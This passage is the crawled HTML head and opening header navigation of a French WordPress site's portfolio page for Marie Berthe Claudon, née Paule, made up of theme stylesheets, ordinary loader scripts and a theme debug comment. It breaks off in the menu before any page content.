

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haut-de-forme-et-crinoline.org/portfolio-item/claudon-marie-nee-paule/
body_size: 11506
content:
<!DOCTYPE html>
<html lang="fr-FR" class="html_stretched responsive av-preloader-disabled  html_header_left html_header_sidebar html_logo_left html_menu_right html_slim html_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2030 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Marie Berthe Claudon, née Paule &#8211; Haut de forme et crinoline</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline &raquo; Flux des commentaires" href="https://haut-de-forme-et-crinoline.org/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/grid.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/base.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/layout.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://haut-de-forme-et-crinoline.org/wp-includes/css/dist/block-library/style.min.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ap-front-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/front-style.css?ver=1766769607' type='text/css' media='all' />
<link rel='stylesheet' id='ap-mobile-css' href='https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/css/mobile.css?ver=1766769607' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/style.css?ver=e39cc37874c07820d2d7d9fe2b9795d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/shortcodes.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/dynamic_avia/haut_de_forme_et_crinoline.css?ver=633ad28a091ab' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/css/custom.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://haut-de-forme-et-crinoline.org/wp-content/themes/theme-enfant/style.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-2030-css' href='https://haut-de-forme-et-crinoline.org/wp-content/uploads/avia_posts_css/post-2030.css?ver=ver-1664984022' type='text/css' media='all' />
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ap-front-js-extra">
/* <![CDATA[ */
var ap_object = {"ap_pro":"false","reset_theme":"dark","page_id":"2030","ap_lang":"","ap_disable":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/scripts.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="ap-front-js"></script>
<script type="text/javascript" id="ap-front-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			    
			setTimeout(function(){	
			//console.log(".ap_pagination");
			if($(".ap_pagination").length){
			$(".ap_pagination").eq(0).show();
			} }, 1000);
			
			});
			
/* ]]> */
</script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/plugins/alphabetic-pagination/js/jquery.blockUI.js?ver=e39cc37874c07820d2d7d9fe2b9795d4" id="jquery.blockUI-js"></script>
<script type="text/javascript" src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/avia-compat.js?ver=5.1.2" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://haut-de-forme-et-crinoline.org/wp-json/" /><link rel="alternate" type="application/json" href="https://haut-de-forme-et-crinoline.org/wp-json/wp/v2/portfolio/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://haut-de-forme-et-crinoline.org/portfolio-item/claudon-marie-nee-paule/" />
<link rel='shortlink' href='https://haut-de-forme-et-crinoline.org/?p=2030' />
<link rel="alternate" type="application/json+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fclaudon-marie-nee-paule%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://haut-de-forme-et-crinoline.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaut-de-forme-et-crinoline.org%2Fportfolio-item%2Fclaudon-marie-nee-paule%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Haut de forme et crinoline RSS2 Feed" href="https://haut-de-forme-et-crinoline.org/feed/" />
<link rel="pingback" href="https://haut-de-forme-et-crinoline.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-32x32.png" sizes="32x32" />
<link rel="icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-180x180.png" />
<meta name="msapplication-TileImage" content="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/01/cropped-favicon_poupardin_noir_trans-270x270.png" />
<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://haut-de-forme-et-crinoline.org/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.1.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Haut de forme et Crinoline
ChildTheme Version: 0.1.0
ChildTheme Installed: enfold

ML:512-PU:38-PLA:5
WP:6.5.7
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:5
-->
</head>

<body id="top" class="portfolio-template-default single single-portfolio postid-2030 stretched no_sidebar_border rtl_columns av-curtain-numeric open_sans  avia-responsive-images-support av-recaptcha-enabled av-google-badge-hide" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_left av_header_sidebar av_conditional_sticky'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://haut-de-forme-et-crinoline.org/' class=''><img src="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png" srcset="https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300.png 300w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-80x80.png 80w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-299x300.png 299w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-36x36.png 36w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-180x180.png 180w, https://haut-de-forme-et-crinoline.org/wp-content/uploads/2016/02/logo_poupardin_blanc_300-120x120.png 120w" sizes="(max-width: 300px) 100vw, 300px" height="100" width="300" alt='Haut de forme et crinoline' title='logo_poupardin_blanc_300' /></a></span><nav class='main_menu' data-selectname='Sélectionner une page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-178" class="menu-item 